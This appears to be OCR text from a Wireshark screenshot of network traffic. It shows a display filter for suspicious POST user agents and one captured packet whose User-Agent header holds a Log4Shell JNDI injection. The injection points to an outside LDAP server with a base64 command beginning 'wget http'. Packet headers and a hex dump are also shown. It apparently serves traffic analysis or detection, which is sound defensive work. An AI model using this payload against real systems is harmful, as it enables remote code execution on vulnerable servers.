 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == "POST" and (( http.user_agent contains "$") or (http.user_agent contains "==") or (ip contains "
No. User Agent Time Source
444 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwO… 3163.829852 45.137.21.9
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captu
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.7
Transmission Control Protocol, Src Port: 38790, Dst Port:
Hypertext Transfer Protocol
0000 00 16 3c f1 fd 6d 64 9e f3 be db
0010 01 b1 f3 43 00 00 38 06 8d ce 2d
0020 f7 5b 97 86 00 50 54 27 fb 2a 82
0030 01 f6 66 86 00 00 01 01 08 0a f9
0040 40 e1 50 4f 53 54 20 2f 20 48 54
0050 31 0d 0a 55 73 65 72 2d 41 67 65
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a
Request Method: Character string Packets: 45881 · Displayed: 1 (0.0%) Profile: Default